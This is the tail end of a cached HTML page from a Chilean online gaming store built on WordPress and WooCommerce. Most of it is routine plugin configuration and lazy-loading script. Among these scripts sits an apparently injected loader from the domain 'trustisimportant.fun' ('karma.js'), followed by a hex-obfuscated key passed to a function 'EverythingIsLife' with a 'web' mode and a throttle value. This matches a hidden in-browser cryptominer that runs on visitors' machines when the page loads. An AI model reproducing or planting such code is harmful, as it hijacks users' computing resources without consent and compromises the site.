conversaci\u00f3n","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=56946413219","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"535d4cc9a9","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https://araucaniagaming.cl/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"}</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-10-21 13:32:23+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","nonce":"174e8a370e","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https://araucaniagaming.cl/carrito/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://araucaniagaming.cl","ajax_url":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"}</script> <script id="ekomart-theme-js-extra" type="litespeed/javascript">var ekommartAjax={"ajaxurl":"https://araucaniagaming.cl/wp-admin/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LefowEVAAAAAF7DlCWiIKVadzNo4Jd9PpqGz9bp&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-extra" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LefowEVAAAAAF7DlCWiIKVadzNo4Jd9PpqGz9bp","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Reproducir v\u00eddeo","previous":"Previous","next":"Next","close":"Cerrar"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.6.4","is_static":!1,"experimentalFeatures":{"e_import_export":!0,"e_hidden_wordpress_widgets":!0,"theme_builder_v2":!0,"landing-pages":!0,"elements-color-picker":!0,"favorite-widgets":!0,"admin-top-bar":!0,"page-transitions":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/araucaniagaming.cl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"stretched_section_container":"body","body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Abstractos &#8211; Araucan\u00eda Gaming","excerpt":""}}</script> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://araucaniagaming.cl/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f2ab27ca4c","remove_from_wishlist_nonce":"a8e0f729f3","reload_wishlist_and_adding_elem_nonce":"d0f5451b5a","load_mobile_nonce":"6ef64af92c","delete_item_nonce":"918d70329e","save_title_nonce":"f0f2c06560","save_privacy_nonce":"769b6e9903","load_fragments_nonce":"e64de46dff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://araucaniagaming.cl"}</script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/araucaniagaming.cl\/wp-admin\/admin-ajax.php","nonce":"a63202e54a","urls":{"assets":"https:\/\/araucaniagaming.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/araucaniagaming.cl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/araucaniagaming.cl\/carrito\/","checkout_page_url":"https:\/\/araucaniagaming.cl\/checkout\/"}},"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/araucaniagaming.cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="wpforms-elementor-js-extra" type="litespeed/javascript">var wpformsElementorVars={"captcha_provider":"recaptcha","recaptcha_type":"v2"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c63b32b0a6791b1ff955af4cbc035e43","fragment_name":"wc_fragments_c63b32b0a6791b1ff955af4cbc035e43","request_timeout":"5000"}</script> <script type="litespeed/javascript" data-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script> <script type="litespeed/javascript">var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)</script>  <script type="litespeed/javascript">jQuery(function($){jQuery('.dropdown_product_cat').on('change',function(){if(jQuery(this).val()!=''){var this_page='';var home_url='https://araucaniagaming.cl/';if(home_url.indexOf('?')>0){this_page=home_url+'&product_cat='+jQuery(this).val()}else{this_page=home_url+'?product_cat='+jQuery(this).val()}
location.href=this_page}else{location.href='https://araucaniagaming.cl/tienda/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Select a category',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'No matches found'}}})};wc_product_cat_select()}
jQuery('.dropdown_product_cat').on('change',function(){if(jQuery(this).val()!=''){var this_page='';var home_url='https://araucaniagaming.cl/';if(home_url.indexOf('?')>0){this_page=home_url+'&product_cat='+jQuery(this).val()}else{this_page=home_url+'?product_cat='+jQuery(this).val()}
location.href=this_page}else{location.href='https://araucaniagaming.cl/tienda/'}});if(jQuery().selectWoo){var wc_product_cat_select=function(){jQuery('.dropdown_product_cat').selectWoo({placeholder:'Select a category',minimumResultsForSearch:5,width:'100%',allowClear:!0,language:{noResults:function(){return'No matches found'}}})};wc_product_cat_select()}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://araucaniagaming.cl/wp-content/litespeed/js/92f80e7073b0f86392d36e45c9a61ca0.js?ver=5b4fd"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 19:40:49 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 19:40:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/23eaecb9d51200d7ea74fdb6f11a68e2.css -->
<!-- QUIC.cloud UCSS in queue -->